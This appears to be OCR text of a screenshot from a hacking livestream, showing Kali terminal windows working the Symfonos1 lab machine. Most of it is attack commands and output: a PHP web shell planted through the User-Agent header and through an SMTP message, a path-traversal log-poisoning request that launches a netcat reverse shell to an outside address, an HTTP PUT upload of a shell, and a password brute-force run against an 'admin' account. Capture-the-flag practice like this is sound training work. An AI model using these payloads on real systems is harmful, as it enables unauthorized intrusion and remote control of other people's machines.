 File Machine View Input Devices Help
Applications Places Terminator
Jun 24 21:02
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 78x20
curl 192.168.187.72 -A "<?php system(\$_GET['cmd']);?>"
curl -s "http://192.168.187.72:8593/index.php?book=../../../../../../../../var
/log/apache2/access.log&cmd=nc%20192.168.49.187%20443%20-e%20/bin/bash%20&"
WITH PUT:
curl -v -X OPTIONS http://<ip address>
LOOK IN ALLOW AND SEE IF PUT IS IN THERE
curl -v -X PUT -d '<?php system($_GET['cmd']);?>' http://<ip address>/shell
THIS WILL PUT THE PHP CMD SCRIPT INTO /shell WHICH DID NOT EXIST BEFORE WE STA
RTED
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ cat ~/Scripts/PHP_CMD_Execution_in_address_bar.txt
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x8
RCPT TO: Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as 537844002B
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 128x12
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.0.30 netmask 255.255.255.0 broadcast 10.0.0.255
inet6 fe80::a00:27ff:fe85:3625 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:85:36:25 txqueuelen 1000 (Ethernet)
RX packets 1037771 bytes 443698505 (423.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1090514 bytes 172654540 (164.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether 08:00:27:75:64:54 txqueuelen 1000 (Ethernet)
RX packets 4026 bytes 708900 (692.2 KiB)
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x19
Trying admin / jakethedog Time: 00:30:33 <> (101280 / 14344391) 0.70%
Trying admin / jaidan Time: 00:30:34 <> (101285 / 14344391) 0.70% ET
Trying admin / jacob17 Time: 00:30:34 <> (101290 / 14344391) 0.70% E
Trying admin / jackie10 Time: 00:30:34 <> (101295 / 14344391) 0.70%
Trying admin / jack25 Time: 00:30:34 <> (101300 / 14344391) 0.70% ET
Trying admin / jabrik Time: 00:30:34 <> (101305 / 14344391) 0.70% ET
Trying admin / ivans Time: 00:30:34 <> (101310 / 14344391) 0.70% ETA
Trying admin / itzelteamo Time: 00:30:34 <> (101315 / 14344391) 0.70%
Trying admin / isaiah12 Time: 00:30:34 <> (101320 / 14344391) 0.70%
Trying admin / iraida Time: 00:30:34 <> (101325 / 14344391) 0.70% ET
Trying admin / inuyasha21 Time: 00:30:34 <> (101330 / 14344391) 0.70%
Trying admin / imsohappy Time: 00:30:34 <> (101335 / 14344391) 0.70%
Trying admin / imdead Time: 00:30:34 <> (101340 / 14344391) 0.70% ET
Trying admin / iluvweed Time: 00:30:35 <> (101345 / 14344391) 0.70%
Trying admin / ilovewesley Time: 00:30:35 <> (101350 / 14344391) 0.70
Trying admin / iloveray1 Time: 00:30:35 <> (101355 / 14344391) 0.70%
Trying admin / ilovemo Time: 00:30:35 <> (101360 / 14344391) 0.70% E
Trying admin / ilovejosh2 Time: 00:30:35 <> (101365 / 14344391) 0.70%
ETA: 71:38:15
kali@kali: /var/mail 101x17
drwxr-xr-x 2 root root 4096 Nov 17 2020 opt
lrwxrwxrwx 1 root root 4 Nov 17 2020 run -> /run
drwxr-xr-x 6 root root 4096 Jun 3 01:46 spool
drwxrwxrwt 9 root root 12288 Jun 24 20:39 tmp
drwxr-xr-x 3 root root 4096 Nov 17 2020 www
(kali㉿kali)-[/var]
$ cd mail
(kali㉿kali)-[/var/mail]
$ ls -la
total 8
drwxrwsr-x 2 root mail 4096 Nov 17 2020 .
drwxr-xr-x 12 root root 4096 Nov 17 2020 ..
(kali㉿kali)-[/var/mail]
$